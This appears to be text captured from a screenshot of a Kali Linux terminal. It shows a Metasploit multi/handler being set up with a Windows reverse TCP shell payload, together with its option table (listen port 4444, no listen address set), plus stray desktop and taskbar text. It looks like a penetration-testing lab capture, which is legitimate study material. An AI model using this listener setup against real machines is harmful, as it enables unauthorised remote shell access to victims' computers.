 root@kali: ~
-- ----
0 Wildcard Target
msf exploit(multi/handler) > set payload windows/shell/reverse_tcp
payload => windows/shell/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
msf exploit(multi/handler) >
start odbg110 root@kali: ~ Untitled - Notepad 5:03 PM